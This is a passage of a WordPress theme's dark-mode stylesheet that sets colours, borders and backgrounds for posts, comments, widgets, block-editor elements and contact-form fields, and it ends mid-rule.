.bwp-dark-style .bwp-post-share-list li a,
.bwp-dark-style .bwp-post-share-list li a:focus,
.bwp-dark-style .bwp-post-comment-excerpt,
.bwp-dark-style .bwp-post-comment-excerpt a,
.bwp-dark-style .bwp-post-comment-excerpt a:focus,
.bwp-dark-style .bwp-post-comment-excerpt a:hover,
.bwp-dark-style .pagination .nav-links .page-numbers,
.bwp-dark-style .pagination .nav-links a.page-numbers:focus,
.bwp-dark-style .bwp-single-post-tags,
.bwp-dark-style .bwp-single-post-tags a,
.bwp-dark-style .post-navigation .nav-links a,
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content .wp-playlist-item a,
.bwp-dark-style .bwp-content .wp-playlist-item a:focus,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing,
.bwp-dark-style .bwp-content .wp-playlist-item .wp-playlist-item-length,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style .bwp-about-author-bio,
.bwp-dark-style .comments-area,
.bwp-dark-style .comment-form label,
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style .comment-respond .must-log-in a,
.bwp-dark-style .comment-form .logged-in-as a,
.bwp-dark-style .comment-list .trackback .comment-body::before,
.bwp-dark-style .comment-list .trackback .comment-body > a,
.bwp-dark-style .comment-list .pingback .comment-body::before,
.bwp-dark-style .comment-list .pingback .comment-body > a,
.bwp-dark-style .comment-content a,
.bwp-dark-style .bwp-page-404-content p,
.bwp-dark-style .bwp-page-404-content a,
.bwp-dark-style .bwp-widget,
.bwp-dark-style .bwp-widget a,
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_pages ul ul li::before,
.bwp-dark-style .widget_categories ul ul li::before,
.bwp-dark-style .widget_categories:not(.widget_block) select,
.bwp-dark-style .widget_calendar .wp-calendar-table caption,
.bwp-dark-style .widget_nav_menu ul ul li::before,
.bwp-dark-style .widget_search #searchform .bwp-search-field,
.bwp-dark-style .widget_search #searchform .bwp-search-submit,
.bwp-dark-style .widget_bwp_popular_post_num,
.bwp-dark-style .widget_bwp_content h4,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption h4,
.bwp-dark-style .widget_bwp_posts_list_item figcaption h4,
.bwp-dark-style .bwp-footer-text,
.bwp-dark-style .bwp-footer-text a,
.bwp-dark-style .bwp-footer-social-links a,
.bwp-dark-style .bwp-footer-menu li a,
.bwp-dark-style .bwp-cookies-info-icon,
.bwp-dark-style .bwp-cookies-info-content,
.bwp-dark-style .bwp-cookies-info-content a,
.bwp-dark-style #bwp-scroll-top,
.bwp-dark-style #bwp-scroll-top:focus {
	color: #d6dade;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field:-moz-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field::-moz-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field:-ms-input-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .bwp-main-menu-icon span,
.bwp-dark-style .bwp-main-menu-icon span::before,
.bwp-dark-style .bwp-main-menu-icon span::after {
	background: #d6dade;
}
.bwp-dark-style .bwp-footer-widgets-container::before,
.bwp-dark-style .bwp-footer-container::before {
	background-color: #d6dade;
}
.bwp-dark-style abbr,
.bwp-dark-style acronym,
.bwp-dark-style ins {
	border-bottom-color: #d6dade !important;
}

/* text color 3 */
.bwp-dark-style .bwp-post-date,
.bwp-dark-style .bwp-post-date a,
.bwp-dark-style .bwp-post-author-name a,
.bwp-dark-style .bwp-post-likes a,
.bwp-dark-style .bwp-post-share-icon,
.bwp-dark-style .bwp-post-share-icon:focus,
.bwp-dark-style .bwp-post-comments-title,
.bwp-dark-style .bwp-post-add-comment-link,
.bwp-dark-style .bwp-single-post-metadata li,
.bwp-dark-style .bwp-single-post-metadata li a,
.bwp-dark-style .bwp-single-post-share > span,
.bwp-dark-style .bwp-single-post-counters-list li a,
.bwp-dark-style .post-navigation .nav-links a .meta-nav,
.bwp-dark-style .post-navigation .nav-links a:hover .meta-nav,
.bwp-dark-style .post-navigation .nav-links a:focus .meta-nav,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-artist,
.bwp-dark-style .bwp-content .wp-playlist-item .wp-playlist-item-artist,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-album,
.bwp-dark-style .bwp-about-author-name .bwp-about-author-posts-num,
.bwp-dark-style .bwp-about-author-posts-link,
.bwp-dark-style .comment-reply-title #cancel-comment-reply-link,
.bwp-dark-style .comment-list .trackback .comment-body,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link,
.bwp-dark-style .comment-list .pingback .comment-body,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link,
.bwp-dark-style .comment-meta .comment-metadata,
.bwp-dark-style .comment-meta .comment-metadata a,
.bwp-dark-style .comment-body .reply .comment-reply-link,
.bwp-dark-style .comment-body .reply .comment-reply-link:focus,
.bwp-dark-style .comment-navigation .nav-links a,
.bwp-dark-style .widget_archive ul li,
.bwp-dark-style .widget_pages ul li,
.bwp-dark-style .widget_categories ul li,
.bwp-dark-style .widget_recent_entries ul li .post-date,
.bwp-dark-style .widget_rss ul li .rss-date,
.bwp-dark-style .widget_rss ul li cite,
.bwp-dark-style .widget_bwp_meta li,
.bwp-dark-style .widget_bwp_meta li a {
	color: #858b91;
}

/* active and hover color */
.bwp-dark-style a:hover,
.bwp-dark-style .bwp-header-search-icon:hover,
.bwp-dark-style .bwp-header-search-icon.bwp-active,
.bwp-dark-style .bwp-color-switch-icon:hover,
.bwp-dark-style .sf-menu a:hover,
.bwp-dark-style .sf-menu > li:hover > a,
.bwp-dark-style .sf-menu > .current-menu-item > a,
.bwp-dark-style .sf-menu > .current-menu-ancestor > a,
.bwp-dark-style .sf-menu > .current-menu-ancestor > .sf-with-ul::after,
.bwp-dark-style .sf-arrows > li > .sf-with-ul:focus::after,
.bwp-dark-style .sf-arrows > li:hover > .sf-with-ul::after,
.bwp-dark-style .sf-arrows > .sfHover > .sf-with-ul::after,
.bwp-dark-style .bwp-intro-heading a:hover,
.bwp-dark-style .bwp-intro-heading a:focus,
.bwp-dark-style .bwp-intro-text a:hover,
.bwp-dark-style .bwp-intro-text a:focus,
.bwp-dark-style .bwp-no-results a:hover,
.bwp-dark-style .bwp-no-results a:focus,
.bwp-dark-style .bwp-post-link-to-single-page:hover,
.bwp-dark-style .bwp-post-link-to-single-page:focus,
.bwp-dark-style .bwp-post-date a:focus,
.bwp-dark-style .bwp-post-date a:hover,
.bwp-dark-style .bwp-post-author-name a:hover,
.bwp-dark-style .bwp-post-author-name a:focus,
.bwp-dark-style .bwp-post-likes a:hover,
.bwp-dark-style .bwp-post-share:hover .bwp-post-share-icon,
.bwp-dark-style .bwp-post-share-icon:hover,
.bwp-dark-style .bwp-post-add-comment-link:hover,
.bwp-dark-style .bwp-post-add-comment-link:focus,
.bwp-dark-style .pagination .nav-links .page-numbers.current,
.bwp-dark-style .pagination .nav-links a.page-numbers:hover,
.bwp-dark-style .bwp-single-post-metadata li a:hover,
.bwp-dark-style .bwp-single-post-metadata li a:focus,
.bwp-dark-style .bwp-single-post-tags a:hover,
.bwp-dark-style .bwp-single-post-tags a:focus,
.bwp-dark-style .bwp-single-post-counters-list li a:hover,
.bwp-dark-style .post-navigation .nav-links a:hover,
.bwp-dark-style .post-navigation .nav-links a:focus,
.bwp-dark-style .bwp-content .wp-playlist-item a:hover,
.bwp-dark-style .bwp-content .bwp-single-post-pagination > span,
.bwp-dark-style .bwp-about-author-name a:hover,
.bwp-dark-style .bwp-about-author-name a:focus,
.bwp-dark-style .bwp-about-author-posts-link:hover,
.bwp-dark-style .bwp-about-author-posts-link:focus,
.bwp-dark-style .comment-respond .must-log-in a:hover,
.bwp-dark-style .comment-respond .must-log-in a:focus,
.bwp-dark-style .comment-form .logged-in-as a:hover,
.bwp-dark-style .comment-form .logged-in-as a:focus,
.bwp-dark-style .comment-reply-title #cancel-comment-reply-link:hover,
.bwp-dark-style .comment-list .trackback .comment-body > a:hover,
.bwp-dark-style .comment-list .trackback .comment-body > a:focus,
.bwp-dark-style .comment-list .pingback .comment-body > a:hover,
.bwp-dark-style .comment-list .pingback .comment-body > a:focus,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link:hover,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link:focus,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link:focus,
.bwp-dark-style .comment-meta .comment-author .fn .url:hover,
.bwp-dark-style .comment-meta .comment-author .fn .url:focus,
.bwp-dark-style .comment-meta .comment-metadata a:hover,
.bwp-dark-style .comment-meta .comment-metadata a:focus,
.bwp-dark-style .comment-content a:hover,
.bwp-dark-style .comment-content a:focus,
.bwp-dark-style .comment-body .reply .comment-reply-link:hover,
.bwp-dark-style .comment-navigation .nav-links a:hover,
.bwp-dark-style .comment-navigation .nav-links a:focus,
.bwp-dark-style .bwp-page-404-content a:hover,
.bwp-dark-style .bwp-page-404-content a:focus,
.bwp-dark-style .bwp-widget a:hover,
.bwp-dark-style .bwp-widget a:focus,
.bwp-dark-style .bwp-widget .bwp-widget-title a:hover,
.bwp-dark-style .bwp-widget .bwp-widget-title a:focus,
.bwp-dark-style .widget_search #searchform .bwp-search-submit:hover,
.bwp-dark-style .widget_bwp_meta li a:hover,
.bwp-dark-style .widget_bwp_meta li a:focus,
.bwp-dark-style .bwp-footer-text a:hover,
.bwp-dark-style .bwp-footer-text a:focus,
.bwp-dark-style .bwp-footer-social-links a:hover,
.bwp-dark-style .bwp-footer-social-links a:focus,
.bwp-dark-style .bwp-footer-menu li a:hover,
.bwp-dark-style .bwp-footer-menu li a:focus,
.bwp-dark-style .bwp-cookies-info-content a:hover,
.bwp-dark-style .bwp-cookies-info-content a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-main-menu-icon:hover span,
.bwp-dark-style .bwp-main-menu-icon:hover span::before,
.bwp-dark-style .bwp-main-menu-icon:hover span::after,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span::before,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span::after,
.bwp-dark-style input[type="checkbox"]:checked,
.bwp-dark-style input[type="radio"]:checked {
	background: #6ca4db;
}
.bwp-dark-style .bwp-post-hover-buttons a:hover,
.bwp-dark-style .bwp-cookies-close-icon:hover,
.bwp-dark-style .bwp-mobile-cookies-info-icon:hover,
.bwp-dark-style #bwp-scroll-top:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav button:hover,
.bwp-dark-style .widget_bwp_posts_slider .owl-theme .owl-nav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content button:hover,
.bwp-dark-style .bwp-content input[type="button"]:hover,
.bwp-dark-style .bwp-content input[type="reset"]:hover,
.bwp-dark-style .bwp-content input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-dark-style .comment-form #submit:hover,
.bwp-dark-style .bwp-accept-cookies-btn:hover {
	background-color: #6ca4db;
}
.bwp-dark-style .bwp-content input[type="text"]:hover,
.bwp-dark-style .bwp-content input[type="email"]:hover,
.bwp-dark-style .bwp-content input[type="url"]:hover,
.bwp-dark-style .bwp-content input[type="password"]:hover,
.bwp-dark-style .bwp-content input[type="search"]:hover,
.bwp-dark-style .bwp-content input[type="tel"]:hover,
.bwp-dark-style .bwp-content input[type="number"]:hover,
.bwp-dark-style .bwp-content input[type="date"]:hover,
.bwp-dark-style .bwp-content textarea:hover,
.bwp-dark-style .bwp-content select:hover,
.bwp-dark-style .bwp-content input[type="text"]:focus,
.bwp-dark-style .bwp-content input[type="email"]:focus,
.bwp-dark-style .bwp-content input[type="url"]:focus,
.bwp-dark-style .bwp-content input[type="password"]:focus,
.bwp-dark-style .bwp-content input[type="search"]:focus,
.bwp-dark-style .bwp-content input[type="tel"]:focus,
.bwp-dark-style .bwp-content input[type="number"]:focus,
.bwp-dark-style .bwp-content input[type="date"]:focus,
.bwp-dark-style .bwp-content textarea:focus,
.bwp-dark-style .bwp-content select:active,
.bwp-dark-style .bwp-content select:focus,
.bwp-dark-style .bwp-content input[type="file"]:hover,
.bwp-dark-style .bwp-content input[type="file"]:focus,
.bwp-dark-style #author:hover,
.bwp-dark-style #email:hover,
.bwp-dark-style #url:hover,
.bwp-dark-style #comment:hover,
.bwp-dark-style #author:active,
.bwp-dark-style #email:active,
.bwp-dark-style #url:active,
.bwp-dark-style #comment:active,
.bwp-dark-style #author:focus,
.bwp-dark-style #email:focus,
.bwp-dark-style #url:focus,
.bwp-dark-style #comment:focus,
.bwp-dark-style input[type="checkbox"]:hover,
.bwp-dark-style input[type="radio"]:hover,
.bwp-dark-style input[type="checkbox"]:checked,
.bwp-dark-style input[type="radio"]:checked {
	border-color: #6ca4db;
}

/* images: bg overlay */
.bwp-dark-style .bwp-intro-bg-overlay,
.bwp-dark-style .bwp-post-bg-overlay,
.bwp-dark-style .bwp-avatar-bg-overlay,
.bwp-dark-style .widget_bwp_dark_bg_overlay,
.bwp-dark-style .widget_bwp_bg_overlay {
	background-color: #050606;
}
.bwp-dark-style .bwp-post-media:hover .bwp-post-bg-overlay,
.bwp-dark-style .bwp-post-media-slider:hover .bwp-post-bg-overlay,
.bwp-dark-style .bwp-post-author-avatar:hover .bwp-avatar-bg-overlay,
.bwp-dark-style .bwp-about-author-avatar:hover .bwp-avatar-bg-overlay,
.bwp-dark-style .widget_bwp_thumbnail:hover .widget_bwp_bg_overlay {
	opacity: 0.35;
}

/* other colors */
.bwp-dark-style .bwp-ah-github-link:hover,
.bwp-dark-style .bwp-ah-github-link:focus,
.bwp-dark-style input[type="checkbox"]:checked::before,
.bwp-dark-style input[type="radio"]:checked::before {
	color: #ffffff;
}
.bwp-dark-style .mejs-button > button,
.bwp-dark-style .wp-playlist .mejs-controls .mejs-button button {
	background-color: transparent !important;
}
.bwp-dark-style .bwp-content .wpcf7 .ajax-loader {
	background-color: #050606;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 .ajax-loader {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wpcf7 .ajax-loader::before,
.bwp-dark-style .bwp-sidebar-content .wpcf7 .ajax-loader::before {
	background-color: #ffffff;
}

/* h1 - h6 */
.bwp-dark-style h1 a,
.bwp-dark-style h2 a,
.bwp-dark-style h3 a,
.bwp-dark-style h4 a,
.bwp-dark-style h5 a,
.bwp-dark-style h6 a {
	color: inherit;
}
.bwp-dark-style h1 a:hover,
.bwp-dark-style h2 a:hover,
.bwp-dark-style h3 a:hover,
.bwp-dark-style h4 a:hover,
.bwp-dark-style h5 a:hover,
.bwp-dark-style h6 a:hover,
.bwp-dark-style h1 a:focus,
.bwp-dark-style h2 a:focus,
.bwp-dark-style h3 a:focus,
.bwp-dark-style h4 a:focus,
.bwp-dark-style h5 a:focus,
.bwp-dark-style h6 a:focus {
	color: #6ca4db;
}

/* code, kbd, tt, preformatted text */
.bwp-dark-style code,
.bwp-dark-style kbd,
.bwp-dark-style tt {
	color: inherit;
	background-color: rgba(0,0,0,0.4);
}
.bwp-dark-style pre {
	color: #d6dade;
	background-color: #0b0b0c;
}
.bwp-dark-style pre code,
.bwp-dark-style pre kbd {
	background-color: rgba(0,0,0,0.4);
}

/* audio and video player (classic editor) */
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a:hover,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a:focus {
	color: #d6dade;
}

/* WordPress content styles: block editor */
.bwp-dark-style .bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
	border-right-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-pullquote cite {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}
.bwp-dark-style .bwp-content .wp-block-pullquote {
	border-top-color: #d6dade;
	border-bottom-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-code code {
	background: none;
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-preformatted {
	background: none;
}
.bwp-dark-style .bwp-content .wp-block-verse {
	background: none;
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-table thead {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table tfoot {
	border-top-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes {
	background-color: transparent;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #0b0b0c;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes td,
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes th {
	border-right-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-dark-style .bwp-content .wp-block-gallery figure.wp-block-image figcaption {
	color: #ffffff;
	text-shadow: 0 1px 3px rgba(0,0,0,0.2);
	background: rgba(0,0,0,0.4);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 65%, rgba(0,0,0,0.7) 100%);
}
.bwp-dark-style .bwp-content .wp-block-cover,
.bwp-dark-style .bwp-content .wp-block-cover-image,
.bwp-dark-style .bwp-content .wp-block-cover .wp-block-cover__inner-container,
.bwp-dark-style .bwp-content .wp-block-cover-image .wp-block-cover__inner-container {
	color: #ffffff;
}
.bwp-dark-style .bwp-content .wp-block-cover a,
.bwp-dark-style .bwp-content .wp-block-cover-image a,
.bwp-dark-style .bwp-content .wp-block-cover a:hover,
.bwp-dark-style .bwp-content .wp-block-cover-image a:hover {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:active,
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:focus,
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:visited {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-media-text.has-text-color .wp-block-media-text__content > * {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-button__link:not(.has-text-color) {
	color: #ffffff;
}
.bwp-dark-style .bwp-content .wp-block-button__link:not(.has-background) {
	background-color: #050606;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link:not(.has-background),
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link:not(.has-text-color),
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link,
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline {
	border-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-separator {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-separator.is-style-dots::before {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-archives-list li {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-archives-list li::before {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar table caption {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar table thead th {
	color: #d6dade;
	background: transparent;
}
.bwp-dark-style .bwp-content .wp-block-calendar table tbody td {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a:hover,
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-categories-list li {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-categories-list li::before {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
	color: #858b91;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a:hover,
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a:focus {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:focus,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-author,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-rss > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-rss li .wp-block-rss__item-publish-date,
.bwp-dark-style .bwp-content .wp-block-rss li .wp-block-rss__item-author {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-tag-cloud a .tag-link-count {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-tag-cloud a:hover .tag-link-count,
.bwp-dark-style .bwp-content .wp-block-tag-cloud a:focus .tag-link-count {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input:hover,
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input:focus {
	border-color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button:hover,
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button:focus {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	background-color: #18191b;
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-embed figcaption {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a,
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a:hover,
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a:focus {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a:hover,
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a:focus {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-navigation button {
	color: currentColor;
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a,
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a:hover,
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a:focus {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation__submenu-container {
	color: inherit;
	border: none;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container {
	border: none;
	box-shadow: none;
}
.bwp-dark-style .bwp-content .wp-block-post-comments .comment-form,
.bwp-dark-style .bwp-content .wp-block-post-comments .comment-list-wrap,
.bwp-dark-style .bwp-content .wp-block-post-comments .comments-area .no-comments {
	background: transparent;
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-loginout form {
	border-color: #2e3034;
}

/* widget blocks */
.bwp-dark-style .bwp-sidebar-content .wp-block-group h1,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h2,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h3:not(.bwp-widget-title),
.bwp-dark-style .bwp-sidebar-content .wp-block-group h4,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h5,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h6,
.bwp-dark-style .bwp-sidebar-content .widget_block .widget-title {
	background-color: #18191b;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a {
	color: #d6dade;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a:hover,
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-dates li,
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-excerpts li,
.bwp-dark-style .bwp-sidebar-content .wp-block-latest-comments.has-avatars li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-rss > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-search .wp-block-search__button {
	background: #18191b;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form {
	background-color: #18191b;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"] {
	background-color: #0b0b0c;
}
.bwp-dark-style .bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"]:hover {
	background-color: #6ca4db;
}

/* contact form */
.bwp-dark-style .bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	background-color: #050606;
}
.bwp-dark-style .bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner::before {
	background-color: #ffffff;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"],
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select {
	border-color: #18191b;
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="text"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="email"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="url"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="tel"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="number"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="date"]:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 textarea:focus,
.bwp-dark-style .bwp-sidebar-content .wpcf7 select:focus {
